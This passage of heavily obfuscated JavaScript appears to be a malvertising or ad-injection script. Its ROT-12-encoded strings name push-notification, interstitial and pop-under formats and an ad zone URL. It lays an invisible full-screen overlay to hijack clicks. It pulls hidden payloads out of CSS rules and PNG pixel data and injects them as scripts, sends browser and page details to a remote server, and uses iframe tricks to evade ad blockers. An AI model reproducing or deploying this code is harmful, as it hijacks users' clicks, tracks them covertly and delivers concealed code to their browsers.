A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new 